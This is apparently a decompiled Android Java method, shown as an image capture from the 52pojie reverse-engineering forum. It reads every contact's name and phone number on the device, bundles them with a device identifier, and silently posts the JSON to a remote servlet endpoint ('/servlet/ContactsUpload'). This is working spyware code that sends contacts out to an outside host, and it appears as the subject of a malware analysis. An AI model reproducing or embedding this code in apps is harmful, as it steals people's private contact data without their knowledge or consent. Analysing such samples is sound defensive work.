 public static void readAllContacts(Context ctx) {
    ContentResolver cr = ctx.getContentResolver();
    Cursor cur = cr.query(Contacts.CONTENT_URI, null, null, null, null);
    List phone_Map = new ArrayList();
    JSONArray jsArr = new JSONArray();
    while (cur.moveToNext()) {
        String idFromContacts = cur.getString(cur.getColumnIndex("_id"));
        String nameFromContacts = cur.getString(cur.getColumnIndex("display_name"));
        Cursor phonecursor = cr.query(Phone.CONTENT_URI, null, "contact_id= ?", new String[]{String.valueOf(idFromContacts)}, null);
        while (phonecursor.moveToNext()) {
            try {
                String personPhone = phonecursor.getString(phonecursor.getColumnIndex("data1"));
                JSONObject alone = new JSONObject();
                alone.put("name", nameFromContacts);
                alone.put("mobile", personPhone.trim());
                jsArr.put(alone);
            } catch (Exception e) {
            } finally {
                phonecursor.close();
            }
        }
    }
    cur.close();
    JSONObject all = new JSONObject();
    try {
        all.put("mobile", StUtil.getMachine(ctx));
        all.put("contacts", jsArr);
        NetUtil.postJson(ctx, ConstantDatas.URL + "/servlet/ContactsUpload", "{\"json\":\"" + StUtil.stringToJson(all.toString()) + "\"}");
    } catch (JSONException e2) {
        e2.printStackTrace();
    }
}
吾爱破解论坛
www.52pojie.cn